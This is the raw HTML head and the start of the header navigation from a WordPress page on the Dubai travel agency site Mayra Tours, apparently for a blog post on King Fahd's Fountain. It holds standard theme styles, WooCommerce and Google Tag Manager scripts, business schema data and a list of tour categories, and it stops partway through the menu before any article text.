<link rel='stylesheet' id='tevily-style-css' href='https://mayratours.com/wp-content/themes/tevily/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mayratours.com/wp-content/themes/tevily/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tevily-template-css' href='https://mayratours.com/wp-content/themes/tevily/assets/css/template.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tevily-booking-css' href='https://mayratours.com/wp-content/themes/tevily/assets/css/booking.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tevily-woocoomerce-css' href='https://mayratours.com/wp-content/themes/tevily/assets/css/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://mayratours.com/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://mayratours.com/wp-content/plugins/mystickyelements/css/mystickyelements-front.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://mayratours.com/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tevily-parent-style-css' href='https://mayratours.com/wp-content/themes/tevily/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tevily-child-style-css' href='https://mayratours.com/wp-content/themes/tevily_child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tevily-custom-style-color-css' href='https://mayratours.com/wp-content/themes/tevily/assets/css/custom_script.css?ver=6.8.3' type='text/css' media='all' />
<style id='tevily-custom-style-color-inline-css' type='text/css'>
 :root{ } 
</style>
<link rel='stylesheet' id='elementor-gf-outfit-css' href='https://fonts.googleapis.com/css?family=Outfit:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-lato-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://mayratours.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1751361992' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://mayratours.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1751362006' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://mayratours.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1751362019' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://mayratours.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mayratours.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://mayratours.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://mayratours.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"https:\/\/mayratours.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_url":"https:\/\/mayratours.com\/cart\/","cart_redirect_after_add":"no","i18n_view_cart":"View cart"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mayratours.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ajax-form-js-extra">
/* <![CDATA[ */
var form_ajax_object = {"ajaxurl":"https:\/\/mayratours.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/mayratours.com","security_nonce":"26c1c21304"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/tevily-themer/assets/js/ajax-form.js?ver=6.8.3" id="ajax-form-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/themes/tevily/assets/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/themes/tevily/assets/js/scroll/jquery.mCustomScrollbar.min.js?ver=6.8.3" id="mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/themes/tevily/assets/js/magnific/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.1.3" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/themes/tevily/assets/js/jquery.appear.js?ver=6.8.3" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/themes/tevily/assets/js/main.js?ver=6.8.3" id="tevily-main-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/themes/tevily/assets/js/woocommerce.js?ver=6.8.3" id="tevily-woocommerce-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mayratours.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mayratours.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mayratours.com/wp-json/wp/v2/posts/4856" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mayratours.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://mayratours.com/?p=4856' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mayratours.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmayratours.com%2Fking-fahds-fountain%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mayratours.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmayratours.com%2Fking-fahds-fountain%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.phone_note{font-size:13px; margin-bottom:0px;}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function( $ ){
	var phone_field = jQuery('.checkout-information #checkout_form #phone');
	jQuery(phone_field).before('<p class="phone_note">please use phone with country code (+971 0000000000)</p>');
	//jQuery('#checkout_form #phone').removeAttr('required');
});
</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KXKC2X45');</script>
<!-- End Google Tag Manager -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "TravelAgency",
  "name": "Mayra Tours",
  "image": "https://mayratours.com/wp-content/uploads/2021/10/logo-1.png",
  "url": "https://mayratours.com/",
  "telephone": "+971508672388",
  "priceRange": "$-$$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1005, Dubai National Insurance Building, Port Saeed, Opp Diera City Center",
    "addressLocality": "Dubai",
    "postalCode": "112561",
    "addressCountry": "AE"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 25.253064630419484,
    "longitude": 55.32865304790097
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "08:30",
    "closes": "21:00"
  },
  "sameAs": [
    "https://www.facebook.com/MayraTour12/",
    "https://twitter.com/LlcMayra",
    "https://www.instagram.com/mayra_tours/",
    "https://www.linkedin.com/company/mayra-tours-llc/"
  ] 
}
</script>
<meta name="google-site-verification" content="0A0R8Zn9CxBuOfjgh1kNX7El12xx5mGcLShtKirmzz0" />
<!-- ReviewX Rich Schema for post -->
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BlogPosting","name":"King Fahd’s Fountain","url":"https://mayratours.com/king-fahds-fountain/"}</script>
<!-- /ReviewX Rich Schema -->
<script> var ajaxurl = "https://mayratours.com/wp-admin/admin-ajax.php";</script><meta name="ti-site-data" content="[base64]" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="0A0R8Zn9CxBuOfjgh1kNX7El12xx5mGcLShtKirmzz0" />
<script> var ajaxurl = "https://mayratours.com/wp-admin/admin-ajax.php";</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WFL425QV');</script>
<!-- End Google Tag Manager -->

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mayratours.com/wp-content/uploads/2022/07/favicon.png" sizes="32x32" />
<link rel="icon" href="https://mayratours.com/wp-content/uploads/2022/07/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mayratours.com/wp-content/uploads/2022/07/favicon.png" />
<meta name="msapplication-TileImage" content="https://mayratours.com/wp-content/uploads/2022/07/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.woocommerce-notice--success.woocommerce-thankyou-order-received {
    display: none;
}

.tevily-post-title .post-title{
	  font-size: 22px;
    padding: 0;
    margin: 10px 0 0;
}
ul.gva-nav-menu > li:after {
    position: absolute;
    content: '';
        background-color: var(--tevily-theme-color);
    width: 1px;
    height: 18px;
    top: 31px;
    left: -5px;
}
h2, .h2 {
    font-size: 1.4rem;
}
h3, .h3 {
    font-size: 1.1rem;
}
ul.gva-nav-menu > li:first-child:after{
	display: none;
}
.post:not(.post-single-content) .post-thumbnail .entry-date{
	display: none;
}
.elementor-1077 .elementor-element.elementor-element-e5fa689 > .elementor-background-overlay {
    background-color: #ffffff !important;
	opacity: 0.2!important;}
.gv-sticky-wrapper.is-fixed > .elementor-section {
    background: #ffffff!important;
}
.elementor-994 .elementor-element.elementor-element-f7d3ab6 .gva-navigation-menu ul.gva-nav-menu > li.current_page_parent > a {
    color: #000000;
}
.elementor-994 .elementor-element.elementor-element-f7d3ab6 .gva-navigation-menu ul.gva-nav-menu > li > a, .elementor-994 .elementor-element.elementor-element-f7d3ab6 .gva-navigation-menu ul.gva-nav-menu > li > a:hover {
    color: #000000;
}
.babe-block-content {
    display: flex;
		align-items: center;
}
.list-view .booking-block-2 .post-image {
    width: 20%;
    border-radius: 5px;
}
.booking-block-2 .booking-content{
	flex-grow: 1;
}
.hover-thumb img {
    transition: 0.5s all;
    height: 168px;
    object-fit: cover;
    border-radius: 18px 18px 0 0 !important;
}
.ultimate-slide-img img{
	transform: scale(0.94);
}
.content-section p.elementor-title {
    display: block !important;
    color: #000;
}
.price-box {
    display: flex;
    justify-content: space-between;
    margin-top: 5px;
    align-items: center;
}
.content-section {
    padding: 20px 20px 0;
    border: 1px solid #cfcfcf;
    display: block;
    margin: -15px 9px 15px;
    border-radius: 0 0 10px 10px;
}
.content-section h5{
	margin: 15px 0 10px;
}
.content-section p{
	display: none;
}
.price-box a {
    padding: 10px 10px;
    background: #e8604c;
    color: #fff;
    font-size: 13px;
}

@media only screen and (max-width: 768px) {
  /* For mobile phones: */
 .price-box a {
    padding: 10px 10px;
    background: #e8604c;
    color: #fff;
    font-size: 8px!important;
  }
	
	.item_text {
    width: 100%;
    margin: 15px 0px;
}
	
	.babe_all_items_item_inner {
    display: flex;
    flex-direction: column;
}
	
	.babe_items_4 .item_img {  
    width: 300px!important;

}
}

.testimonial-stars{
	display: none;
}
.comment-form-rating-ul li{
	display: none;
}
.comment-form-rating-ul li:nth-child(4){
	display: block;
}
.tevily-ba-single-gallery .swiper-nav-prev, .tevily-ba-single-gallery .swiper-nav-next{
	display: none;
}
@media only screen and (max-width: 600px) {
	.after-offcanvas{
		display: none;
	}
	.gsc-search-box .control-search{
		line-height: 44px !important;
	}
body.page-template-default.page .main-page-content span.currency_amount, .hover-thumb span.currency_amount {
    background: #f06b2b !important;
    padding: 5px 10px !important;
    border-radius: 5px !important;
    margin-left: 10px !important;
	color: #2d3690;
	}
body.page-template-default.page .main-page-content .slick-slide span.currency_amount{
		background: transparent;
		padding: 0;
    border-radius: 0;
    margin-left: 0;
	}
body.page-template-default.page .main-page-content span.currency_amount {
    color: #fff !important;
}
	.list-view .booking-block-2 .post-image {
		width: 55%;}
	.content-section {
    padding: 15px 6px 10px;
}
	.price-box{
		font-size: 9px;
	}
	body.page-template-default.page .main-page-content span.currency_amount, .hover-thumb span.currency_amount{
    padding: 5px 6px !important;
    margin-left: 0px !important;
    font-size: 9px;
	}
.price-box a {
    padding: 7px 8px;
    font-size: 9px;
    line-height: 19px;
}
	p.elementor-title {
    font-size: 12px;
}
	.hover-thumb img{
		height: 112px !important;
	}
	.content-section h5 {
    margin: 2px 0 2px;
    font-size: 12px;
}
	.ultimate-slide-img img {
    transform: scale(0.91);
}
	.tevily-post-title .post-title{
		font-size: 20px !important;
	}
	.content-section br{
		display: none;
	}
	.p-0 .elementor-widget-wrap.elementor-element-populated{
		padding: 0 !important;
	}
	.p-0 .elementor-widget.elementor-widget-image{
		margin-bottom: 7px !important;
	}
}

.mystickyelement-lists-wrap{
  margin-top:280px;
}

.elementor-icon-list-items .elementor-icon-list-item a:hover .elementor-icon-list-text, a.dropdown-item:hover{
    border-bottom: 1px solid #f36727;
}

.woocommerce-notices-wrapper{
  position: absolute;
	padding-top: 10px;
	padding-bottom: 10px;
  padding-left: 10px;
}

.sub_header{
 margin-top:60px;
}

a.button.wc-forward{
  font-size: 12px;
    background: var(--tevily-theme-color);
    color: #fff;
    font-weight: 700;
    padding: 12px 20px;
    line-height: 15px;
    border-radius: 8px;
    position: relative;
    z-index: 9;
    display: inline-block;
    -webkit-transition: all 0.35s;
    transition: all 0.35s;
    -moz-transition: all 0.35s;
    -ms-transition: all 0.35s;
    text-transform: uppercase;
    border: none;
    margin-bottom: 5px;
    letter-spacing: 2px;
}

.woocommerce img{
    border-radius:20px;
}

p.cwp-input-wrapper {
    display: none;
}
.sub_header {
    margin-top: 0px;
}
.simple_pro_area{
   margin-top: 40px;
    padding: 0px 12px;
}
.pro_desc {
    text-align: left;
    padding: 0px 12px;
}

.mystickyelements-fixed {
    top: 70%;
}
.custom-breadcrumb .breadcrumb-main {
    min-height: 400px!important;
}
.custom-breadcrumb .breadcrumb{
   bottom: -134px;
}
.animated-text {
  font-size: 24px;
  font-weight: bold;
  text-align: center;
  animation: colorChange 3s infinite, pulseEffect 1.5s infinite;
}

/* Color changing animation */
@keyframes colorChange {
  0% {
    color: #9b59b6; /* Purple */
  }
  25% {
    color: #3498db; /* Blue */
  }
  50% {
    color: #e74c3c; /* Red */
  }
  75% {
    color: #f1c40f; /* Yellow */
  }
  100% {
    color: #9b59b6; /* Back to Purple */
  }
}

/* Pulse effect animation */
@keyframes pulseEffect {
  0%, 100% {
    transform: scale(1);
  }
  50% {
    transform: scale(1.1);
  }
}
.price-box a, .woocommerce .button[type*="submit"], .babe_items_4 .read-more-item{
    border-radius:4px;
    background: linear-gradient(45deg, #14499E, #f27328)!important;
    color: white;
    cursor: pointer;
    transition: background 0.3s ease;
}

.price-box a:hover, .woocommerce .button[type*="submit"]:hover, .babe_items_4 .read-more-item:hover{
    background: linear-gradient(45deg, #ffffff, #ffffff)!important;
	color:#14499E;
	border: 1px solid #14499E;
}

@media screen and (max-width: 767px) {
    .cart_tbl tbody, .cart_tbl tr {
        display: block;
        width: 100%;
        padding: 10px;
    }
	.woocommerce-tabs .panel {
    margin: 0;
    padding: 10px;
}
}
.pro_desc {
    margin-top: 40px;
    margin-bottom: 40px;
    text-align: left;
    background-color: #fafafa;
    border: 2px solid #ffa500;
    border-radius: 10px;
    padding: 22px;
}
 @media screen and (max-width: 480px) {
	 .woocommerce .col2-set, .woocommerce-page .col2-set {
    width: 100%;
    display: flex;
    flex-direction: column;
}
	 .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{
	   width: 100%;
	 }
}
.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1340px;
}
.woocommerce-notices-wrapper{
 display: none;
}
td.actions, .woocommerce-info {
    display: none;
}
.elementor-widget-woocommerce-product-title h1.product_title,
.elementor-widget-woocommerce-product-title h2.product_title,
.elementor-widget-woocommerce-product-title .entry-title {
    display: -webkit-box !important;
    -webkit-line-clamp: 1 !important;
    -webkit-box-orient: vertical !important;
    overflow: hidden !important;
    text-overflow: ellipsis !important;
    white-space: normal !important;
}
body {
    overflow-x: hidden;
}
.container, .wrapper, .content {
    max-width: 100%;
    overflow-x: hidden;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-4856 single-format-standard wp-theme-tevily wp-child-theme-tevily_child theme-tevily woocommerce-no-js tevily-body-loading elementor-default elementor-kit-14">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-KXKC2X45"
height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-WFL425QV"
height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="8177" class="elementor elementor-8177" data-elementor-post-type="elementskit_template">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-325ce458 elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default row-top" data-id="325ce458" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-67fcfd36" data-id="67fcfd36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6117168a elementor-widget elementor-widget-gva-logo" data-id="6117168a" data-element_type="widget" data-widget_type="gva-logo.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-logo gva-element">      
  <div class="gsc-logo text-center">
    
      <a class="site-branding-logo" href="https://mayratours.com/" title="Home" rel="Home">
        <img data-src="https://mayratours.com/wp-content/uploads/2023/10/logo-1.webp" alt="Home" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1017px; --smush-placeholder-aspect-ratio: 1017/245;" />
      </a>
      </div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3ce47adb" data-id="3ce47adb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f8bc6a2 elementor-widget elementor-widget-ekit-nav-menu" data-id="3f8bc6a2" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="icon icon-menu1" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                <i aria-hidden="true" class="ekit-menu-icon icon icon-menu1"></i>            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-11998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11998 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=1000><a href="https://mayratours.com/tour-category/tours/" class="ekit-menu-nav-link">Tours<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="11999" class="elementor elementor-11999" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-79bbd92 elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="79bbd92" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-21fc9f3" data-id="21fc9f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8a607f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c8a607f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/tour-category/adventure-tours/">

											<span class="elementor-icon-list-text">Adventure Tours</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/tour-category/city-tour-dubai/">

											<span class="elementor-icon-list-text">City Tour Dubai</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/tour-category/burj-khalifa-tickets/">

											<span class="elementor-icon-list-text">Burj Khalifa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/tour-category/attraction-tickets-tours/">

											<span class="elementor-icon-list-text">Attraction Tickets &amp; Tours</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a7d8ba8" data-id="a7d8ba8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bcaf0fe elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bcaf0fe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/tour-category/desert-safari-tours/">

											<span class="elementor-icon-list-text">Desert Safari</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/tour-category/yacht-rental-dubai/">

											<span class="elementor-icon-list-text">Yacht Rental Dubai</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/tour-category/helicopter-ride-dubai/">

											<span class="elementor-icon-list-text">Helicopter Ride</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/tour-category/hot-air-balloon/">

											<span class="elementor-icon-list-text">Hot Air Balloon</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6b01b35" data-id="6b01b35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a9c7cd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4a9c7cd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/tour-category/dhow-cruise/">

											<span class="elementor-icon-list-text">Dhow Cruises</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/tour-category/theme-parks-dubai/">

											<span class="elementor-icon-list-text">Theme Parks Dubai</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/tour-category/water-parks-dubai/">

											<span class="elementor-icon-list-text">Water Parks Dubai</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/tour-category/water-sports-dubai/">

											<span class="elementor-icon-list-text">Water Sports Dubai</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e6f71fc" data-id="e6f71fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3504a24 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3504a24" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
